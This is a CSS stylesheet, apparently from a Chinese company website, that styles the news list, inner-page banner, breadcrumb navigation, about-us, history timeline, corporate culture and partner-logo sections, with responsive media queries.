	.lyIdxPro_list ul li .lyNyPro_img { height: 260px;}
}
@media (max-width:375px) {
	
}
@media (max-width:320px) {
	.lyIdxPro_list ul li .lyNyPro_img { height:220px;}
}
/*lyIdx_Pro 结束*/

/*lyIdx_New 开始*/
.lyIdx_New { width:100%; overflow:hidden; margin:0 auto; padding:80px 0; background-color:#fff; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdx_New .lyIdxNew_main { width:1300px; height:auto; margin:0 auto; padding:0;}
.lyIdxNew_main .lyIdxNew_Tj { width:40%; height:540px; overflow:hidden; margin:0; padding:0; background-color:#fafafa; float:left;}
.lyIdxNew_Tj .lyIdxNewTj_img { width:100%; height:370px; overflow:hidden; margin:0 auto; padding:0;}
.lyIdxNew_Tj .lyIdxNewTj_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; position:relative;}
.lyIdxNew_Tj .lyIdxNewTj_img a img { display:block; width:100%; height:100%; object-fit:cover; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_Tj .lyIdxNewTj_img a:hover img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}
.lyIdxNew_Tj .lyIdxNewTj_text { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:20px 25px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxNew_Tj .lyIdxNewTj_text span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#999; font-size:15px; margin:0 auto; padding:0;}
.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_name { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:18px; font-weight: bold; text-overflow:ellipsis; white-space:nowrap; margin:10px auto; padding:0;}
.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_name:hover { color:#fd2d00;}
.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_more { display:inline-block; height:38px; line-height:38px; color:#999; font-size:15px; border:1px solid #dfdfdf; margin:0; padding:0 19px; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_more i { display:inline-block; width:20px; height:20px; vertical-align:middle; background:url(../images/jt2.png) center center no-repeat; margin:-4px 0 0 10px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_more:hover { color:#fd2d00; border:1px solid #fd2d00;}
.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_more:hover i { background:url(../images/jt1.png) center center no-repeat; margin:-4px 0 0 20px;}

.lyIdxNew_main .lyIdxNew_list { width:57%; height:auto; overflow:hidden; margin:0; padding:0; float:right;}
.lyIdxNew_list ul li { width:100%; height:108px; overflow:hidden; margin:0 auto; padding:21px 0 22px; background-color:#fff; border-top:1px solid #eaeaea; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxNew_list ul li:last-child { border-bottom:1px solid #eaeaea; padding:21px 0;}
.lyIdxNew_list ul li:hover { background-color:#fd2d00;}
.lyIdxNew_list ul li .lyIdxNew_text { width:84%; overflow:hidden; margin:0; padding:0 20px 0 0; float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxNew_list ul li:hover .lyIdxNew_text { padding:0 20px;}
.lyIdxNew_list ul li .lyIdxNew_text a.lyIdxNew_name { display:block; width:100%; height:30px; overflow:hidden; line-height:30px; color:#303030; font-size:18px; font-weight: bold; text-overflow:ellipsis; white-space:nowrap; margin:0 auto 4px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_list ul li:hover .lyIdxNew_text a.lyIdxNew_name { color:#fff;}
.lyIdxNew_list ul li .lyIdxNew_text p { display:block; width:100%; height:30px; overflow:hidden; line-height:30px; color:#999; font-size:15px; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_list ul li:hover .lyIdxNew_text p { color:#fff;}
.lyIdxNew_list ul li .lyIdxNew_time { width:16%; overflow:hidden; margin:0; padding:0; float:right; border-left:1px solid #eaeaea; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxNew_list ul li .lyIdxNew_time span { display:block; width:100%; overflow:hidden; line-height:30px; color:#999; font-size:16px; text-align:center; margin:0 auto 4px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_list ul li .lyIdxNew_time p { display:block; width:100%; overflow:hidden; line-height:30px; color:#c2c2c2; font-size:30px; font-weight:bold; text-align:center; margin:0 auto; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxNew_list ul li:hover .lyIdxNew_time span, .lyIdxNew_list ul li:hover .lyIdxNew_time p { color:#fff;}
@media (max-width:1280px) {
	.lyIdx_New { padding:60px 0;}
	.lyIdx_New .lyIdxNew_main { width:94%;}
	.lyIdxNew_main .lyIdxNew_Tj { width:43%;}
	.lyIdxNew_main .lyIdxNew_list { width:54%;}
	.lyIdxNew_list ul li .lyIdxNew_text { width:82%;}
	.lyIdxNew_list ul li .lyIdxNew_time { width:18%;}
}
@media (max-width:1200px) {
	.lyIdxNew_main .lyIdxNew_Tj { width:46%;}
	.lyIdxNew_main .lyIdxNew_list { width:51%;}
	.lyIdxNew_list ul li .lyIdxNew_text { width:81%;}
	.lyIdxNew_list ul li .lyIdxNew_time { width:19%;}
}
@media (max-width:1080px) {
	.lyIdx_New { padding:40px 0;}
	.lyIdxNew_main .lyIdxNew_Tj { height:500px;}
	.lyIdxNew_Tj .lyIdxNewTj_img { height:338px;}
	.lyIdxNew_list ul li .lyIdxNew_text { width:79%;}
	.lyIdxNew_list ul li .lyIdxNew_time { width:21%;}
	.lyIdxNew_list ul li { height:100px; padding:19px 0;}
	.lyIdxNew_list ul li .lyIdxNew_text a.lyIdxNew_name { font-size:17px; margin:0 auto;}
	.lyIdxNew_list ul li .lyIdxNew_text p { font-size:14px;}
	.lyIdxNew_list ul li .lyIdxNew_time span { font-size:15px; margin:0 auto;}
	.lyIdxNew_list ul li .lyIdxNew_time p { font-size:28px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.lyIdxNew_main .lyIdxNew_Tj { width:100%; height:auto; margin:0 auto 20px; float:inherit;}
	.lyIdxNew_Tj .lyIdxNewTj_img { height:500px;}
	.lyIdxNew_main .lyIdxNew_list { width:100%; height:auto; float:inherit;}
	.lyIdxNew_list ul li .lyIdxNew_text { width:82%;}
	.lyIdxNew_list ul li .lyIdxNew_time { width:18%;}
}
@media (max-width:767px) {
	.lyIdx_New { padding:20px 0;}
	.lyIdx_New .lyIdxNew_main { width: 92%;}
	.lyIdxNew_Tj .lyIdxNewTj_img { height:280px;}
	.lyIdxNew_Tj .lyIdxNewTj_text { padding:20px;}
	.lyIdxNew_Tj .lyIdxNewTj_text span { font-size:14px;}
	.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_name { font-size:17px; margin:5px auto;}
	.lyIdxNew_Tj .lyIdxNewTj_text a.lyIdxNewTj_more { font-size:14px;}
	.lyIdxNew_list ul li { height:auto; padding:15px 0;}
	.lyIdxNew_list ul li:last-child { padding:15px 0;}
	.lyIdxNew_list ul li .lyIdxNew_text { width:78%;}
	.lyIdxNew_list ul li .lyIdxNew_time { width:22%;}
	.lyIdxNew_list ul li .lyIdxNew_time p { font-size:24px;}
}
@media (max-width:375px) {
	.lyIdxNew_Tj .lyIdxNewTj_img { height: 240px;}
}
@media (max-width:320px) {
	.lyIdxNew_Tj .lyIdxNewTj_img { height: 210px;}
	.lyIdxNew_list ul li .lyIdxNew_text { width:70%;}
	.lyIdxNew_list ul li .lyIdxNew_time { width:30%;}
}
/*lyIdx_New 结束*/

/*Ny_banner 开始*/
.Ny_banner { width:100%; height:540px; overflow:hidden; margin:0 auto; padding:220px 0 0; position:relative; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.Ny_banner img { display:block; width:1920px; height:540px; overflow:hidden; margin:-270px 0 0 -960px; padding:0; position:absolute; left:50%; top:50%;}
.Ny_banner .NyBa_text { width:1300px; height:auto; margin:0 auto; padding:0; position:relative; z-index:1; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyBa_text p { width:100%; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:32px; margin:0 auto; padding:0;}
.NyBa_text p font { color:rgba(255,255,255,0.5); font-size:22px; margin:0 0 0 10px;}
.NyBa_text em { display:block; width:40px; height:4px; overflow:hidden; margin:14px 0; padding:0; background-color:#fff;}
.NyBa_text span { display:block; width:100%; height:auto; max-height:50px; overflow:hidden; line-height:25px; color:#fff; font-size:15px; margin:0 auto; padding:0; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis;}

@media screen and (width:1600px){
	.Ny_banner { padding:185px 0 0;}
}
@media screen and (min-width:1440px) and (max-width:1599px) {
	.Ny_banner {padding:170px 0 0;}
	.Ny_banner .NyBa_text {padding:0;}
}
@media screen and (min-width:1360px) and (max-width:1439px) {
	.Ny_banner { height: 500px; padding: 200px 0 0;}
	.Ny_banner img { display:block; width:1778px; height:500px; overflow:hidden; margin:-250px 0 0 -889px;}
	.Ny_banner .NyBa_text { width:100%; max-width:inherit; padding:0 40px;}
}
@media screen and (min-width:1280px) and (max-width:1359px) {
	.Ny_banner { height:440px; padding:180px 0 0;}
	.Ny_banner img { display:block; width:1408px; height:440px; overflow:hidden; margin:-220px 0 0 -704px;}
	.Ny_banner .NyBa_text { max-width:inherit; padding:0 40px;}
	.NyBa_text p { }
	.NyBa_text p font { font-size:32px;}
	.NyBa_text span { max-height:60px; line-height:30px; font-size:16px;}
	.NyBa_text em { width:56px; height:4px;}
}
@media screen and (min-width:1080px) and (max-width:1279px) {
	.Ny_banner { height:440px; padding:180px 0 0;}
	.Ny_banner img { display:block; width:1408px; height:440px; overflow:hidden; margin:-220px 0 0 -704px;}
	.Ny_banner .NyBa_text { width:100%; max-width:inherit; padding:0 40px;}
	.NyBa_text p { line-height:48px; font-size:40px;}
	.NyBa_text p font { font-size:32px;}
	.NyBa_text span { max-height:60px; line-height:30px; font-size:16px;}
	.NyBa_text em { width:56px; height:4px;}
}
@media screen and (min-width:1024px) and (max-width:1079px) {
	.Ny_banner { height:400px; padding:160px 0 0;}
	.Ny_banner img { display:block; width:1280px; height:400px; overflow:hidden; margin:-200px 0 0 -640px;}
	.Ny_banner .NyBa_text { width:100%; max-width:inherit; padding:0 50px;}
	.NyBa_text p { line-height:48px; font-size:40px;}
	.NyBa_text p font { font-size:32px;}
	.NyBa_text span { max-height:60px; line-height:30px; font-size:16px;}
	.NyBa_text em { width:56px; height:4px;}
}
@media screen and (max-width:1023px) and (min-width:769px) {
	.Ny_banner { height:400px; padding:160px 0 0;}
	.Ny_banner img { display:block; width:1280px; height:400px; overflow:hidden; margin:-200px 0 0 -640px;}
	.Ny_banner .NyBa_text { max-width:inherit; padding:0 3%;}
	.NyBa_text p { line-height:40px; font-size:36px;}
	.NyBa_text p font { font-size:28px;}
	.NyBa_text span { max-height:60px; line-height:30px; font-size:15px;}
	.NyBa_text em { width:48px; height:3px; margin:20px 0;}
}
@media (max-width: 768px) {
	.Ny_banner { height:400px; padding:200px 0 0;}
	.Ny_banner img { display:block; width:1280px; height:400px; overflow:hidden; margin:-200px 0 0 -640px;}
	.Ny_banner .NyBa_text { width:100%; max-width:inherit; padding:0 3%;}
	.NyBa_text p { line-height:30px; font-size:28px;}
	.NyBa_text p font { font-size:20px; margin:0 0 0 10px;}
	.NyBa_text span { max-height:48px; line-height:24px; font-size:14px;}
	.NyBa_text em { width:40px; height:2px; margin:12px 0;}
}
@media (max-width: 375px) {

	.Ny_banner .NyBa_text { width:100%; max-width:inherit; padding:0 3%;}
	.NyBa_text p { line-height:30px; font-size:24px;}
	.NyBa_text p font { font-size:18px; margin:0 0 0 10px;}
	.NyBa_text span { max-height:48px; line-height:24px; font-size:14px;}
	.NyBa_text em { width:40px; height:2px; margin:10px 0;}
}
@media (max-width: 320px) {
	.NyBa_text p {line-height: 24px; font-size:18px;}
	.NyBa_text p font { font-size:14px;}
}
/*Ny_banner 结束*/


/*面包屑 开始*/
.n_nav_box { width:1300px; overflow: hidden; margin: -60px auto 0; border-bottom: 1px solid #e5e5e5; background-color: #fff; position:relative; z-index: 9;}
.n_nav_box .n_nav { display: flex; width: 50%; float:left; font-size: 0;}
.n_nav_box1 .n_nav { display:none;}
.n_nav::-webkit-scrollbar { display:none;}
.n_nav a { font-size:16px;line-height: 60px;color:#3c3c3c;display:inline-block;padding: 0 5px; max-width: 312px; text-align:center;position:relative;z-index:1;transition: .5s;flex-grow: 1;}
.n_nav a+a:after { content:""; width:1px; height:16px; display:block; background:#e5e5e5; position:absolute; top:50%; margin-top:-8px; left:0; transition: 0s; z-index:0;}
.n_nav a:before { content:""; width:0; height:100%; display:block; position:absolute; bottom:0px; left:0; transition: .5s; z-index:-1; opacity: 0;
    background: #f8b62b;
    ​background: -moz-linear-gradient(-45deg, #f8b62b 0%, #fd2d00 100%);
    background: -webkit-gradient(linear, left, right, color-stop(0%,#f8b62b), color-stop(100%,#fd2d00));
    background: -webkit-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: -o-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: -ms-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: linear-gradient(to -45deg, #f8b62b 0%,#fd2d00 100%);
    filter: ;
    progid: DXImageTransform.Microsoft.gradient( startColorstr='#f8b62b', endColorstr='#fd2d00',GradientType=0 );
    -webkit-filter: ;
    progid: DXImageTransform.Microsoft.gradient( startColorstr='#f8b62b', endColorstr='#fd2d00',GradientType=0 );
}
.n_nav a:hover:before,.n_nav a.on:before { width:100%; opacity: 1;}
.n_nav a:hover:after,.n_nav a.on:after { height:0;}
.n_nav a:hover,.n_nav a.on { color:#fff; font-weight: bold;}
.n_nav_box .n_position { max-width:50%; height: 60px; overflow:hidden; float:right; margin:0; padding:0 20px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.n_nav_box .n_position p { width:100%; height: 60px; overflow:hidden; line-height:60px; color:#a6a6a6; font-size:15px; white-space: nowrap; text-overflow: ellipsis; text-align:right; margin:0; padding:0;}
.n_nav_box1 .n_position { max-width:100%; float:left;}
.n_nav_box1 .n_position p { text-align:left;}

.n_position p img { display:inline-block; width:20px; height:20px; vertical-align:middle; margin:-4px 0 0 0; padding:0 4px 0 0;}
.n_position p svg { vertical-align: middle; width: 14px; height: 16px; display: inline-block; margin-right: 9px;}
.n_position p a { font-size:15px; color:#98989a; position:relative; transition:.2s;}
.n_position p i { font-size:15px;color:#98989a; display:inline-block; margin:0; padding:0 8px; font-family:arial; position:relative; top: -1px;}
.n_position p span { font-size:15px; color:#fd2d00;}
.n_position p a:hover { color:#fd2d00;}
@media (max-width:1280px){
	.n_nav_box { width:94%;}
}
@media (max-width:1200px){
	
}
@media (max-width:1080px){
	
}
@media (max-width:1024px){
	
}
@media (max-width:800px){
	.n_nav_box .n_nav { width:100%; float:inherit;border-bottom: 1px solid #e5e5e5;}
	.n_nav_box .n_position { width:100%; max-width:inherit; float:inherit; padding:0;}
	.n_nav_box .n_position p { text-align:left;}
}
@media (max-width: 768px) {
	.n_nav a { padding:0; font-size:15px;}
	.n_nav_box .n_position{ padding:0 10px;}
}
@media (max-width: 375px) {
	
}
@media (max-width: 320px) {
	
}
/*面包屑 结束*/

/*lyNy_AboutUs 开始*/
.lyNy_AboutUs { width: 100%; min-height:480px; overflow: hidden; margin: 0 auto; padding:60px 0; background: url(../images/n_about_bg.jpg) left center no-repeat; /*background-size:cover;*/ box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_AboutUs .lyNyAb_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyNyAb_main .lyNyAb_con { width:82%; overflow:hidden; margin:0; padding:0 0 0 60px; border-left:1px solid #e5e5e5; float:right; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyAb_con .lyNyAbCon_tit { width:100%; overflow:hidden; margin:0 auto 20px; padding:0;}
.lyNyAbCon_tit span { display:block; width:100%; height:50px; overflow:hidden; line-height:50px; color:rgba(0,0,0,0.1); font-size:48px; font-weight:bold; text-transform:Uppercase; text-overflow:ellipsis; white-space:nowrap; margin:0 auto 10px; padding:0;}
.lyNyAbCon_tit h5 { width:100%; overflow:hidden; line-height:40px; color:#303030; font-size: 32px; font-weight: bold; margin:0 auto 20px; padding:0;}
.lyNyAbCon_tit i { display: block; width:60px; height:4px; overflow:hidden; margin:0; padding:0; background-color:#fd2d00;}
.lyNyAb_con .lyNyAb_text { width:100%; overflow:hidden; line-height: 30px; color: #3c3c3c; font-size: 16px; text-align:justify; margin:0 auto; padding:0;}
.lyNyAb_con .lyNyAb_text p { width:100%; overflow:hidden; line-height: 30px; color: #3c3c3c; font-size: 16px; margin:30px auto 0; padding:0;}
.lyNyAb_con .lyNyAb_text p span, .lyNyAb_con .lyNyAb_text p font, .lyNyAb_con .lyNyAb_text p em { color: #3c3c3c!important; font-family:Arial,Helvetica,\5FAE\8F6F\96C5\9ED1,sans-serif!important; font-size: 16px!important;}
.lyNyAb_con .lyNyAb_text p img { display:block; width:100%; overflow:hidden; margin:0 auto; padding:0;}
.lyNyAb_con .lyNyAb_text p br { display:none;}

.lyNyAb_main .lyNyAb_data { width:18%; overflow:hidden; margin:0; padding:0; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyAb_data ul li { margin:0 auto 100px;}
.lyNyAb_data ul li:last-child{ margin:0;}
.lyNyAb_data ul li font { display: block; width: 98px; height: 98px; text-align: center; margin-bottom: 16px; border: 2px solid #fd2d00; transition: 0.5s; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; -webkit-transition: .3s; -moz-transition: .3s; -ms-transition: .3s; -o-transition: .3s; }
.lyNyAb_data ul li font svg { width: 44px; height: 44px; display: inline-block; vertical-align: middle; transition: 0.5s; -webkit-transition: 0.5s; -moz-transition: 0.5s; -ms-transition: 0.5s; -o-transition: 0.5s; padding-top:26px;}
@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}
.lyNyAb_data ul li p { width:100%; font-size:18px; color:#303030; line-height:30px; margin-bottom:4px}
.lyNyAb_data ul li span { font-size:48px; color:#fd2d00; font-weight:bold;}
.lyNyAb_data ul li em { color:#000; font-size:15px; font-style:normal; margin-left:8px;}
.lyNyAb_data ul li:hover font { background: #f8b62b; border: 2px solid #f8b62b;}
.lyNyAb_data ul li:hover font svg path { fill:#fff!important;}
.lyNyAb_data ul li:hover font svg { -webkit-animation: jello 1s; -moz-animation: jello 1s; animation: jello 1s;}

.NyAbout_title { width:100%; overflow:hidden; margin:0 auto 40px; padding:0;}
.NyAbout_title p { width:100%; overflow:hidden; line-height:40px; color:#303030; font-size:32px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.NyAbout_title i { display:block; width:30px; height:2px; overflow:hidden; margin:9px auto; padding:0; background-color:#e60027;}
.NyAbout_title span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#999; font-size:15px; text-align:center; margin:0 auto; padding:0;}
.NyAbout_title1 p,.NyAbout_title1 span{ color:#fff;}
.NyAbout_title1 i{background-color:#fff;}

/*发展历程 开始*/
.NyAbout_part2 { width:100%; overflow:hidden; margin:0 auto; padding:60px 0; background-color:#f5f5f5; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAbout_part2 .NyAboutPart2_main { width:1300px; height:auto; margin:0 auto; padding:0 60px; background:url(../images/line1.jpg) 0 279px repeat-x; position:relative;}
.NyAboutPart2_main .swiper-container2 { width:100%; height:320px; overflow:hidden; margin:-20px auto; padding:20px 0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.NyAboutPart2_main .swiper-container2 .swiper-slide { background-color:#fff; padding:30px; border-radius:20px 0; transition: 0.5s; -webkit-transition: 0.5s; -moz-transition: 0.5s; -ms-transition: 0.5s; -o-transition: 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAboutPart2_main .swiper-container2 .swiper-slide:hover { box-shadow:0 10px 20px rgba(0,0,0,0.1);}
.NyAboutPart2_main .swiper-container2 .swiper-slide .NyAboutPart2_con { width:100%; height:auto; margin:0; padding:0;}
.NyAboutPart2_main .swiper-container2 .swiper-slide .NyAboutPart2_con .NyAboutPart2_time { width:100%; overflow:hidden; line-height:40px; color:#303030; font-size:40px; font-weight:bold; margin:0 auto 20px; padding:0;}
.NyAboutPart2_main .swiper-container2 .swiper-slide:hover .NyAboutPart2_con .NyAboutPart2_time { color:#fd2d00;}
.NyAboutPart2_main .swiper-container2 .swiper-slide .NyAboutPart2_con p { width:100%; height:auto; max-height:150px; overflow:hidden; line-height:25px; color:#666; font-size:15px; text-align:justify; word-break:break-all; display: -webkit-box; -webkit-line-clamp: 6; -webkit-box-orient: vertical; text-overflow: ellipsis;}

.NyAboutPart2_main .swiper-button-prev2, .NyAboutPart2_main .swiper-button-next2 { width:40px!important; height:40px!important; position:absolute; bottom:20px!important; top:inherit!important; margin:0!important; cursor:pointer;}
.NyAboutPart2_main .swiper-button-prev2 { background:url(../images/prev02.png) center center no-repeat; background-size:40px 40px; left:0;}
.NyAboutPart2_main .swiper-button-next2 { background:url(../images/next02.png) center center no-repeat; background-size:40px 40px; right:0;}
/*发展历程 结束*/

/*企业文化 开始*/
.NyAbout_part3 { width:100%; overflow:hidden; margin:0 auto; padding:40px 0 0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAbout_part3 .NyAboutPart3_main { width:100%; overflow:hidden; margin:0 auto; padding:0; background:url(../images/NyAboutPart2_bg.jpg) center center no-repeat; background-size:cover; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAboutPart3_main ul { width:80%; overflow:hidden; margin:0 auto; padding:0; border-left:1px solid rgba(255,255,255,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAboutPart3_main ul li { width:25%; overflow:hidden; margin:0; padding:220px 40px; border-right:1px solid rgba(255,255,255,0.1); float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.NyAboutPart3_main ul li:hover { background-color:rgba(253,45,0,0.8);}
.NyAboutPart3_main ul li .NyAboutPart3_icon1, .NyAboutPart3_main ul li .NyAboutPart3_icon2, .NyAboutPart3_main ul li .NyAboutPart3_icon3, .NyAboutPart3_main ul li .NyAboutPart3_icon4 { width:90px; height:90px; overflow:hidden; margin:0 auto; padding:0; border:1px solid rgba(255,255,255,0.2); border-radius:50%; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.NyAboutPart3_main ul li .NyAboutPart3_icon1 { background:url(../images/NyAboutPart2_icon01.png) center center no-repeat; background-size:60px 60px;}
.NyAboutPart3_main ul li .NyAboutPart3_icon2 { background:url(../images/NyAboutPart2_icon02.png) center center no-repeat; background-size:60px 60px;}
.NyAboutPart3_main ul li .NyAboutPart3_icon3 { background:url(../images/NyAboutPart2_icon03.png) center center no-repeat; background-size:60px 60px;}
.NyAboutPart3_main ul li .NyAboutPart3_icon4 { background:url(../images/NyAboutPart2_icon04.png) center center no-repeat; background-size:60px 60px;}
.NyAboutPart3_main ul li:hover .NyAboutPart3_icon1 { background:#fff url(../images/NyAboutPart2_icon1.png) center center no-repeat; background-size:60px 60px; transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.NyAboutPart3_main ul li:hover .NyAboutPart3_icon2 { background:#fff url(../images/NyAboutPart2_icon2.png) center center no-repeat; background-size:60px 60px; transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.NyAboutPart3_main ul li:hover .NyAboutPart3_icon3 { background:#fff url(../images/NyAboutPart2_icon3.png) center center no-repeat; background-size:60px 60px; transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.NyAboutPart3_main ul li:hover .NyAboutPart3_icon4 { background:#fff url(../images/NyAboutPart2_icon4.png) center center no-repeat; background-size:60px 60px; transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.NyAboutPart3_main ul li .NyAboutPart3_text { width:100%; overflow:hidden; margin:20px auto 0; padding:0;}
.NyAboutPart3_main ul li .NyAboutPart3_text p { width:100%; overflow:hidden; line-height:40px; color:#fff; font-size:24px; font-weight:bold; text-align:center; margin:0 auto; padding:0}
.NyAboutPart3_main ul li .NyAboutPart3_text span { display:block; width:100%; overflow:hidden; line-height:25px; color:#fff; font-size:15px; text-align:center; margin:0 auto; padding:0}
/*企业文化 结束*/

/*合作伙伴 开始*/
.NyAbout_part4 { width:100%; overflow:hidden; margin:0 auto; padding:60px 0; background-color:#f5f5f5; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAbout_part4 .NyAboutPart4_main { width:1300px; height:auto; margin:-10px auto 0; padding:0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAboutPart4_main ul li { width:16%; height:90px; margin:10px 0.8% 0 0; padding:0; background-color:#fff; float:left; position:relative; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.NyAboutPart4_main ul li:nth-child(6n+6) { margin:10px 0 0;}
.NyAboutPart4_main ul li:hover { box-shadow:0 5px 10px rgba(0,0,0,0.1); -webkit-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1);}
.NyAboutPart4_main ul li img { display:block; max-width:100%; max-height:100%; overflow:hidden; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}

@media screen and (max-width:1399px) and (min-width:1200px) {
	.NyAbout_part4 .NyAboutPart4_main { width:94%;}
	.NyAboutPart4_main ul li { height:88px;}
}
@media screen and (max-width:1199px) and (min-width:1080px) {

	.NyAbout_part4 .NyAboutPart4_main { width:94%;}	
	.NyAboutPart4_main ul li { height:76px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {

	.NyAbout_part4 .NyAboutPart4_main { width:94%;}
	.NyAboutPart4_main ul li { height:80px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {

	.NyAbout_part4 .NyAboutPart4_main { width:94%;}
	.NyAboutPart4_main ul li { height:60px;}
}
@media (max-width: 767px) {
	.NyAbout_part4 .NyAboutPart4_main { width:94%;}
	.NyAboutPart4_main ul li { width:48%; height:110px; margin:0 4% 20px 0;}
	.NyAboutPart4_main ul li:nth-child(2n+2) { margin:0 0 20px;}
}
@media (max-width: 320px) {
	.NyAboutPart4_main ul li { width:48.5%; height:90px; margin:0 3% 10px 0;}
	.NyAboutPart4_main ul li:nth-child(2n+2) { margin:0 0 10px;}
}

/*合作伙伴 结束*/

/*荣誉资质 开始*/
